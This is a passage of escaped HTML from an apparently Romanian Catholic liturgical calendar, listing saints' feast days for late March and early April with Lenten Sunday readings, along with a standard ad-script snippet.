inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Rupert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Renata, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eustasie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Climac (Scărarul), abate; Leonard Murialdo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E31\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Post\u003Cbr \/\u003E\nSf. Beniamin, diacon m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIos 5,9a.10-12; Ps 33; 2Cor 5,17-21; Lc 15,1-3.11-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAPRILIE – PRIER\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Hugo, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Paola, pustnic *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alois Scrosoppi, pr.; Sixt I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vincenţiu Ferrer, pr. *; Irina, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eutihie, patriarhul Constantinopolului\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a din Post\u003Cbr \/\u003E\nSf. Ioan Baptist de La Salle, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 43,16-21; Ps 125; Fil 3,8-14; In 8,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iulia Billiart, călug.; Dionisie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ubald, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apoloniu, pr. m.; Macarie\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Stanislau, ep. m. *; Gemma Galgani, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iuliu I, pp. m.; Sava Gotul, m. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin I, pp. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: 